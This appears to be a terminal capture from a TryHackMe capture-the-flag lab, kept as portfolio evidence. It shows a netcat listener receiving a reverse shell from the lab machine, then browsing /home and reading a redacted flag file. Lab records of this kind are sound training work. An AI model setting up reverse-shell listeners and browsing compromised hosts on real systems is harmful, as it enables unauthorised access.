 SHELL + OBJECTIVE
root@ip-10-67-103-227: ~ × root@ip-10-67-103-227: ~/final_slip ×
root@ip-10-67-103-227:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.67.137.217 56928
roomservice@tryhackme-2404:/var/www/conch$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root        root        4096 Jun 22 10:40 .
drwxr-xr-x 22 root        root        4096 Aug  5 19:41 ..
drwxr-x---  2 roomservice roomservice 4096 Jun 22 11:25 roomservice
drwxr-xr-x  4 ubuntu      ubuntu      4096 Jun 22 10:19 ubuntu
roomservice@tryhackme-2404:/var/www/conch$ cd roomservice
cd roomservice
bash: cd: roomservice: No such file or directory
roomservice@tryhackme-2404:/var/www/conch$ cd /home/roomservice
cd /home/roomservice
roomservice@tryhackme-2404:~$ ls -ls
ls -ls
total 4
4 -rw-r--r-- 1 root root 30 Jun 22 12:00 flag.txt
roomservice@tryhackme-2404:~$ cat flag.txt
cat flag.txt
FLAG OUTPUT REDACTED
roomservice@tryhackme-2404:~$
Reverse shell; flag redacted
PORTFOLIO EVIDENCE